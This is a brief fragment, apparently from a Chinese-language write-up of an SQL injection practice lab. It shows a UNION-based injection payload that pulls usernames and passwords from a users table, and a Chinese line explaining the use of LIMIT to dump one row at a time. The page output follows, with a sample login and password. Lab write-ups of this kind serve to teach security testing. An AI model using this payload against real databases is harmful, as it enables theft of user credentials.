 ?id=-1' UNION SELECT 1,username,password from users limit 0,1 --+
ble Referrer
对users表中的username，password爆破字段内容，用limit语句限定
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb